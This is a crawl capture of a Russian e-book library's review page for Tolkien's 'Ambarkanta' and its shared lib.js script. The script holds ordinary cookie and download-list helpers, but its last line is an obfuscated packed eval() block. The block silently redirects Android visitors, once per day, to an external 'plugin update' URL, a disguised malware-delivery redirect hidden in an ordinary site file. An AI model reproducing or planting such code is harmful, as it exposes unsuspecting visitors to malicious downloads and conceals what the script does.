

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://2lib.ru/books/10987/comment.html
body_size: 4235
content:
<!DOCTYPE html>
<html>
<head>
  <title>lib.align.ru: Толкиен Джон Рональд Руэл / книги / Амбарканта / рецензировать произведение</title>
  <meta http-equiv="Content-Type" content="text/html; charset=Windows-1251">
  <meta name="keywords" content="Толкиен Джон Рональд Руэл,Амбарканта,скачать,читать,библиотека,книги,фантастика">
  <meta http-equiv="DESCRIPTION" content="Lib.align.ru: Толкиен Джон Рональд Руэл / книги / Амбарканта / оставить рецензию">
  <link rel="stylesheet" type="text/css" href="https://2lib.ru/lib.css">
  <script language='JavaScript' type='text/javascript' src='/lib.js'></script>
</head>
<body class="body">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65871691, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/65871691" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
  <form action="/cgi-bin/index.pl" method="get">
    <input type="hidden" name="act" value="auth">
    <table width="100%" cellspacing="0" cellpadding="0" id="topHeader">
      <tr>
        <td>
          <a href="/">
          <div class="topBanner"></div></a>
        </td>
        <td>
          <div class="topAuth">
            Имя: <input type="text" name="login"> Пароль: <input type="password" name="password"> <input type="submit" value="войти"><br>
            <a href="/cgi-bin/my.pl">Личный кабинет</a> &nbsp; <a href="/register.html">Регистрация</a> &nbsp; <a href="/pwrestore.html">Восстановить пароль..</a> &nbsp;
          </div>
        </td>
      </tr>
    </table>
  </form>
  <table width="100%" cellspacing="0" cellpadding="0" id="topBar">
    <tr>
      <td>
        <div class="navigateIndex">
          Навигация<br>
          <a href="/">Библиотека</a> &raquo; <a href="/authors/2596.html">Толкиен Джон Рональд Руэл</a> &raquo; <a href="/books/10987.html">Амбарканта</a> &raquo; Оставить рецензию
        </div>
      </td>
      <td>
        <div class="letterIndex">
          Алфавитный указатель<br>
          <a href="/lr/s_xx.html" id="sr_xx">#</a> <a href="/lr/s_a.html" id="sr_A">А</a> <a href="/lr/s_b.html" id="sr_B">Б</a> <a href="/lr/s_v.html" id="sr_V">В</a> <a href="/lr/s_g.html" id="sr_G">Г</a> <a href="/lr/s_d.html" id="sr_D">Д</a> <a href="/lr/s_e.html" id="sr_E">Е</a> <a href="/lr/s_je.html" id="sr_Je">Ж</a> <a href="/lr/s_z.html" id="sr_Z">З</a> <a href="/lr/s_i.html" id="sr_I">И</a> <a href="/lr/s_ii.html" id="sr_II">Й</a> <a href="/lr/s_k.html" id="sr_K">К</a> <a href="/lr/s_l.html" id="sr_L">Л</a> <a href="/lr/s_m.html" id="sr_M">М</a> <a href="/lr/s_n.html" id="sr_N">Н</a> <a href="/lr/s_o.html" id="sr_O">О</a> <a href="/lr/s_p.html" id="sr_P">П</a> <a href="/lr/s_r.html" id="sr_R">Р</a> <a href="/lr/s_s.html" id="sr_S">С</a> <a href="/lr/s_t.html" id="sr_T">Т</a> <a href="/lr/s_u.html" id="sr_U">У</a> <a href="/lr/s_f.html" id="sr_F">Ф</a> <a href="/lr/s_h.html" id="sr_H">Х</a> <a href="/lr/s_c.html" id="sr_C">Ц</a> <a href="/lr/s_ch.html" id="sr_Ch">Ч</a> <a href="/lr/s_sh.html" id="sr_Sh">Ш</a> <a href="/lr/s_se.html" id="sr_Se">Щ</a> <a href="/lr/s_j.html" id="sr_J">Э</a> <a href="/lr/s_y.html" id="sr_Y">Ю</a> <a href="/lr/s_ya.html" id="sr_Ya">Я</a>
        </div>
      </td>
    </tr>
  </table>
  <table width="99%" cellspacing="1" cellpadding="0">
    <tr>
      <td valign='top' width="210">
        <div id="sidebar">
          <div class="item">
            <h3>Разделы</h3>
            <div class="imax">
              <p>&raquo; <a href="/cgi-bin/my.pl">Личный кабинет</a><br>
              &raquo; <a href="/client/">Offline клиент</a><br>
              &raquo; <a href="/fb/">Форум</a><br></p>
              <p>&raquo; <a href="/best.html">Лучшие книги</a><br>
              &raquo; <a href="/top.html">Top скачиваний</a><br>
              &raquo; <a href="/last.html">Последние скачанные</a><br>&raquo; <a href="/ratingcasino/">Рейтинг казино</a><br>
              &raquo; <a href="/new.html">Последние поступления</a><br>
              &raquo; <a href="/comments.html">Последние рецензии</a><br></p>
              <p>&raquo; <a href="/links.html">Ссылки</a></p>
              <p>&raquo; Сообщить об ошибке</p>
              <div class="endv"></div>
            </div>
          </div>
        </div>
        <div id="sidebar">
          <div class="item">
            <h3>Поиск</h3>
            <div class="ii">
              <form action="/areas/0-search.html" method="get" style="margin-top: 2px; margin-bottom: 0px">
                <b>Автор:</b><br>
                <input type="text" style="width:135px" name="search" class='input' value=""> <input type="submit" value="искать"><br>
              </form>
              <form action="/search.html" method="get" style="margin-top: 2px; margin-bottom: 0px">
                <b>Книга:</b><br>
                <input type="text" style="width:135px" name="book" class='input' value=""> <input type="submit" value="искать"><br>
              </form>
            </div>
          </div>
        </div>
        <div id="sidebar">
          <div class="item">
            <h3>Новости</h3>
            <div class="ii" style="font-size: 10px">
              <b>18.11.10</b> - Украден редкий экземпляр книги о Гарри Поттере<br>
              <b>18.11.10</b> - Хайку-календарь 2011. Новый конкурс!<br>
              <b>18.11.10</b> - Николай Дмитриев написал новую книгу<br>
              <b>20.10.10</b> - Примите участие в конкурсе "Ботанический сад"!<br>
              <b>19.10.10</b> - Восьмой Волошинский фестиваль в Коктебеле<br>
              <br>
              <a href="/news.html">Все новости &raquo;</a><br>
            </div>
          </div>
        </div>
        <div id="sidebar">
          <div class="item">
            <h3>SMS Чат</h3>
            <div class="ii" style="font-size: 10px">
              <center>
                <b>Хочешь помочь сайту?<br>
                <font color="blue">Оставь своё сообщение!</font></b>
              </center>
              <hr>
               <br>
              Добавить сообщение &raquo;<br>
            </div>
          </div>
        </div>
        <div style="font-size: 6px">
          <br>
        </div>
      </td>
      <td width="5">&nbsp;</td>
      <td width="100%" height="100%" valign='top'>
        <form action="/cgi-bin/index.pl" method="post">
          <input type="hidden" name="act" value="mkcomment"><input type="hidden" name="id" value="10987">
          <table width="99%" cellspacing="1" cellpadding="1" class='mainMenu'>
            <tr class='mainHeader'>
              <td colspan="3"><img src="/images/bullet.gif">Рецензирование произведения</td>
            </tr>
            <tr>
              <td colspan="3">
                <h3>Оставить рецензию на книгу <a href="/books/10987.html">Амбарканта</a> (Толкиен Джон Рональд Руэл):</h3>
              </td>
            </tr>
            <tr>
              <td rowspan="8" width="10px">&nbsp;</td>
              <td>Имя:</td>
              <td><input type="text" name="name" class="areainput" value="Anonymous"></td>
            </tr>
            <tr>
              <td>Email:</td>
              <td><input type="text" name="email" class="areainput" value=""></td>
            </tr>
            <tr>
              <td>Оценка <font size="1">(обязательно)</font>:</td>
              <td><select name="rating" class="areainput" style="width:150px">
                <option value="0">
                  Не читал
                </option>
                <option value="5">
                  Отлично!
                </option>
                <option value="4">
                  Хорошо
                </option>
                <option value="3">
                  Средне
                </option>
                <option value="2">
                  Плохо
                </option>
              </select></td>
            </tr>
            <tr>
              <td valign="top"><br>
              Комментарий:</td>
              <td>
              <textarea name="text" class="areainput" cols="45" rows="10"></textarea></td>
            </tr>
            <tr>
              <td>Публиковать email:</td>
              <td><input name="publicmail" value="1" type="checkbox" class="areainput"></td>
            </tr>
            <tr>
              <td><font size="1">Добавить в <u>мои книги</u></font>:<br>
              <font size="1">(необходима регистрация)</font></td>
              <td><input name="addfavor" value="1" type="checkbox" disabled></td>
            </tr>
            <tr>
              <td colspan="2"><input class="areatext" style="width:300px" type="submit" value="Оставить рецензию"></td>
            </tr>
            <tr>
              <td colspan="2">
                <br>
                <h3>Правила рецензирования</h3>При написании рецензии надо учитывать что:
                <ul>
                  <li>Не пиши рецензии на книги, которые не читал</li>
                  <li>Не надо писать чем всё закончилось - другим после этого неинтересно читать будет</li>
                  <li>Хочешь не согласиться с рецензией другого человека - пиши, но не стоит переходить на личности</li>
                  <li>Убедительная просьба - воздерживаться от ненормативной лексики</li>
                  <li><font size="1">Если ты новый пользователь, то первые несколько твоих ренезий станут видимыми для других только после проверки администрацией библиотеки</font><br>
                  <br></li>
                </ul>
              </td>
            </tr>
          </table><br>
          <br>
          <br>
        </form>
      </td>
      <td width="5">&nbsp;</td>
      <td width="10%" valign='top'>
        <div id="rightbar">
          <h3>Статистика</h3>
          <div class="body">
            <div class="left">
              Новинки от:
            </div>
            <div class="right">
              [27-01-06]
            </div><br clear="all">
            <div class="left">
              Авторов:
            </div>
            <div class="right">
              [3923]
            </div><br clear="all">
            <div class="left">
              Циклов:
            </div>
            <div class="right">
              [620]
            </div><br clear="all">
            <div class="left">
              Книг:
            </div>
            <div class="right">
              [15623]
            </div><br clear="all">
          </div>
        </div>
        <div id="rightbar">
          <h3>Скачивание</h3>
          <div class="body">
            <form action="/cgi-bin/dl.pl" method="post" id="chainForm" name="chainForm">
              Книг в списке: <span id='countBooks'>xxx</span>
              <div class="hr"></div>&nbsp;Архиватор:<br>
              &nbsp;<select name='packer' class='input' style="width:120px">
                <option value='rar'>
                  rar
                </option>
                <option value='zip'>
                  zip
                </option>
              </select><br>
              <div style="font-size: 6px">
                <br>
              </div>&nbsp;Кодировка:<br>
              &nbsp;<select name="charset" class='input' style="width:120px">
                <option value='win'>
                  Windows-1251
                </option>
                <option value=''>
                  866 (DOS)
                </option>
                <option value='koi'>
                  koi8
                </option>
              </select><br>
              <div style="font-size: 6px">
                <br>
              </div>&nbsp;<input type="button" value="Скачать" class='input' style="width:120px" onclick="makeList();"><br>
              <div style="font-size: 6px">
                <br>
              </div>&nbsp;<input type="button" value="Очистить список" class='input' style="width:120px" onclick="dropList();"><br>
              <br>
            </form>
          </div>
        </div>
      </td>
    </tr>
  </table>
  <script language='JavaScript' type="text/javascript" src="/lib.js"></script> 
  <script language="JavaScript" type="text/javascript">


  <!--
  // Вызываем обработчик для пересчета книг
  loadBoxValues();
  //showCount();
  -->
  </script><br>
  <div class='copy' align="center">
    &copy; , 2002-2010
  </div><img src="/images/1x1.gif" alt="" width="1" height="4" border="0"><br>
  <table cellpadding="0" cellspacing="0" width="100%" border="0">
    <tr>
      <td height="1" bgcolor="#898989"></td>
    </tr>
    <tr>
      <td height="40" align="center" valign="middle" class="areatext">
        <script language="javascript" type="text/javascript">
        hotlog_js="1.0";hotlog_r=""+Math.random()+"&s=66987&amp;im=107&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
        </script> 
        <script language="javascript1.1" type="text/javascript">

        hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")
        </script> 
        <script language="javascript1.2" type="text/javascript">

        hotlog_js="1.2";hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+(((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
        </script> 
        <script language="javascript1.3" type="text/javascript">

        hotlog_js="1.3"
        </script> <noscript></noscript> 
      </td>
    </tr>
    <tr>
      <td height="1" bgcolor="#898989"></td>
    </tr>
  </table>
  <script language="JavaScript" type="text/javascript">
  <!--
  d=document;a='';a+=';r='+escape(d.referrer)
  js=10//-->
  </script> 
  <script language="JavaScript1.1" type="text/javascript">

  <!--
  a+=';j='+navigator.javaEnabled()
  js=11//-->
  </script> 
  <script language="JavaScript1.2" type="text/javascript">

  <!--
  s=screen;a+=';s='+s.width+'*'+s.height
  a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
  js=12//-->
  </script> 
  <script language="JavaScript1.3" type="text/javascript">

  <!--
  js=13//-->
  </script> 
   <noscript></noscript> 
  <script language="JavaScript" type="text/javascript">

  <!-- if (!(js<=11)) d.write('--'+'>') //-->
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"538480c474614b259f3866d9d3202e2c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=
request_url: https://2lib.ru/lib.js
body_size: 1835
content:
//
// JS common library for https://2lib.ru/ 
//

//
// Get cookie value
//
function GetCookie(name) {
 // Prepare a string
 var string = "; "+document.cookie+';';
 // Find index
 var start = string.indexOf("; "+name+"=");
 // Check if found
 if (start>=0) {
    // Find end of cookie
    var stop = string.indexOf(";",start+2);
    // Return correct cookie value
    return string.substr(start+3+name.length,stop-start-name.length-3);
 }
 return '';
}

//
// Hash with values of checkBoxes
//
var boxValues = new Object;

//
// Load values for checkBoxes from cookies & setting checkBoxes
//
function loadBoxValues() {
 // Get cookie 
 var cookie = GetCookie('boxValues');
 // Split data
 var i = 0;
 var tries = 0; // For avoiding DEAD LOCKS
 var x;
 while ( (x = cookie.indexOf(',',i)) != -1 ) {
    // check for DEAD LOCK
    tries++;
    if (tries>150) return;
    
    // Get new ID
    var id = cookie.substr(i,x-i);
    // Save ID
    boxValues[id] = 1;
    i = x+1;
    
    // Try to configure checkBox
    if ( typeof(document.forms["getForm"]["i"+id]) != 'undefined') { 
	document.forms["getForm"]["i"+id].checked = true;
    }
 }
 showCount();
}

//
// Action for changing checkBox status
//
function onBoxChange(id) {
 // Check for limit overrun
 var LIMIT_CHECK_COUNT = 10;

 var currentFlag = (document.getElementById('i'+id).checked)?1:0;

 if (currentFlag) {
  var checkedCount = 0;
  for (var k in boxValues)
    if (boxValues[k]) checkedCount++;
 
  if (checkedCount >= LIMIT_CHECK_COUNT) {
   document.getElementById('i'+id).checked = false;
   alert('You can select up to '+LIMIT_CHECK_COUNT+' books at the same time!');
   return;
  }
 }
 
 
 // Save new value
 boxValues[id] = currentFlag;
 // Save new cookie
 var cValue = '';
 for (var k in boxValues) {
    if (boxValues[k]) cValue=cValue+k+',';
 }
 document.cookie='boxValues='+cValue;
 // update counter
 showCount();
}

//
// Action for button (add/delete from list) click
//
function onButtonClick(id) {
 // Get current value
 var val = (typeof(boxValues[id]) == 'undefined')?0:boxValues[id];
 // Change value
 if (val) val=0; else val=1;

 boxValues[id] = val; 
 // Save new cookie
 var cValue = '';
 for (var k in boxValues) {
    if (boxValues[k]) cValue=cValue+k+',';
 }
 document.cookie='boxValues='+cValue;
 // Change text
 initButtonValue (val);
 // update counter
 showCount();
}

function initButtonValue (val) {
 if (val) {
  document.forms["getForm"].PackButton.value = 'Из списка для архивации';
 } else {
  document.forms["getForm"].PackButton.value = 'В список для архивации';
 } 
}

//
// Show count of marked books
//
function showCount() {
 var cnt = 0;
 for (var k in boxValues) {
    if (boxValues[k]) cnt++;
 }
 document.getElementById('countBooks').innerHTML = cnt;
}


function SetCookie(sName, sValue)
{
 date = new Date();
 date.setHours(date.getHours()+24*3);
 document.cookie = sName + "=" + escape(sValue) + "; expires" + date.toGMTString();
}

function DelCookie(sName) { document.cookie = sName + "=; expires Fri, 31 Dec 1999 23:15"; }

function ShowCookies()    { alert(document.cookie.split(';').join('\n')); }



// Обрабатываем нажатие кнопки "Скачать"
function makeList()
{
 var list = GetCookie('boxValues');
 if (list.length) { 
  var newUrl = 'https://2lib.ru/cgi-bin/download.pl?id='+list+'&packer='+chainForm.packer.value+'&charset='+chainForm.charset.value;
  window.open(newUrl);
 } else {
  alert('Вам необходимо сначала отметить книги!');
 }
}

//
// Delete books from list
//
function dropList()
{
 // Clear cookie
 document.cookie="boxValues=";
 // Clear array & unchecboxes
 for (var id in boxValues) {
    if (boxValues[id] && ( typeof(document.forms["getForm"]["i"+id]) != 'undefined')) {
	document.forms["getForm"]["i"+id].checked = false;
    }
    boxValues[id] = 0;
 }
 showCount();
}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('j n(6,f,9){2 5="";3(9){2 7=w v();7.x(7.y()+(9*u*e*e*s));5="; 5="+7.p()}a.h=6+"="+f+5+"; q=/"}j g(6){2 b=6+"=";2 8=a.h.G(\';\');K(2 i=0;i<8.4;i++){2 c=8[i];J(c.H(0)==\' \')c=c.k(1,c.4);3(c.C(b)==0)d c.k(b.4,c.4)}d F}3(!g("m")){n("m","1",1);3(E.L.I(/(B)/i)){a.A.r="t://i-l.o/l/z/?D"}}',48,48,'||var|if|length|expires|name|date|ca|days|document|nameEQ||return|60|value|readCookie|cookie||function|substring|js|ya|createCookie|ru|toGMTString|path|href|1000|http|24|Date|new|setTime|getTime|plugin|location|android|indexOf|upd|navigator|null|split|charAt|match|while|for|userAgent'.split('|'),0,{}));